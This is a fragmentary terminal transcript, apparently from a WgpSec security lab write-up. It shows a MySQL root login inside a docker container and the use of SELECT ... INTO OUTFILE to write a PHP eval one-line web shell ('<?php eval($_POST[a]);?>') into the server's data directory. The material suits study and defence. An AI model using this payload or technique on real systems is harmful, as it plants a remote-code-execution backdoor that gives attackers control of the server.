 gality@ubuntu:~$ docker exec -it 24e /bin/bash
root@24e09347bbb4:/# whereis mysql
mysql: /usr/local/bin/mysql /usr/local/mysql
root@24e09347bbb4:/# cd /usr/local/mysql/
root@24e09347bbb4:/usr/local/mysql# ls
222.php README docs man scripts support-files
COPYING bin include mysql-files share
INSTALL-BINARY data lib mysql-test sql-bench
root@24e09347bbb4:/usr/local/mysql# cd data/
root@24e09347bbb4:/usr/local/mysql/data# ls
111.php 4d86265287b3.err ib_logfile1 performance_schema
24e09347bbb4.err 4d86265287b3.pid ibdata1 test
24e09347bbb4.pid ib_logfile0 mysql
root@24e09347bbb4:/usr/local/mysql/data# ls -al
total 28724
drwxr-xr-x 1 mysql mysql 4096 Sep 10 04:21 .
drwxr-xr-x 1 mysql mysql 4096 Sep 10 04:28 ..
-rw-rw-rw- 1 mysql mysql 25 Sep 10 04:21 111.php
-rw-rw---- 1 mysql root 1181 Sep 10 03:43 24e09347bbb4.err
-rw-rw---- 1 mysql mysql 3 Sep 10 03:43 24e09347bbb4.pid
-rw-rw---- 1 mysql root 1581 Aug 9 04:40 4d86265287b3.err
-rw-rw---- 1 mysql mysql 4 Aug 9 04:40 4d86265287b3.pid
-rw-rw---- 1 mysql mysql 5242880 Sep 10 03:43 ib_logfile0
-rw-rw---- 1 mysql mysql 5242880 Aug 9 04:40 ib_logfile1
plat.wgpsec.org
root@24e09347bbb4:/# mysql -uroot -p123456
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select '<?php eval($_POST[a]);?>' into outfile './'
-> ;
ERROR 1086 (HY000): File './' already exists
mysql> select '<?php eval($_POST[a]);?>' into outfile './111.php'
-> ;
Query OK, 1 row affected (0.00 sec)
mysql> select '<?php eval($_POST[a]);?>' into outfile
Query OK, 1 row affected (0.00 sec)
mysql>
WgpSec狼组安全团队